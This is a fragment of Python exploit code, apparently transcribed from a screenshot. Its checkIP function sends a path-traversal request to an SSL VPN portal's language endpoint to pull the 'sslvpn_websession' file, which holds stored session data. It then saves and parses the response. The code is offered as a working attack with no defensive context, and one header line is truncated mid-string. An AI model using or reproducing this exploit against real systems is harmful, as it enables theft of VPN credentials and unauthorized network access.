 8 def checkIP(ip):
9 try:
10 url = "https://"+ip+"/remote/fgt_lang?lang=/../../../..//////////dev/cmdb/sslvpn_websession"
11 headers = {"User-Agent": "Mozilla/5.0", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,
12 r=requests.get(url, headers=headers, verify=False, stream=True, timeout=2)
13 img=r.raw.read()
14 if "var fgt_lang =" in str(img):
15 with open("sslvpn_websession_"+ip+".dat", 'w') as f:
16 f.write(img)
17 parseFile(ip)
18 print "\n"
19 return True
20 else:
21 return False
22 except requests.exceptions.ConnectionError:
23 return False